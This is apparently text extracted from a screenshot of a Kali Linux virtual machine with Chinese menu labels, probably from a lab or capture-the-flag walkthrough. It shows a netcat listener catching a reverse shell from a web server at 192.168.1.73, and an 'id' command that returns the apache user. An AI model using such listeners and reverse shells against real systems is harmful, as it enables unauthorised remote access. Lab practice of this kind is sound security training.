 192.168.1.73/index.php
正在加载...
搜索
kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
1 2 3 4 2
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.1.73: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.73] 32769
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$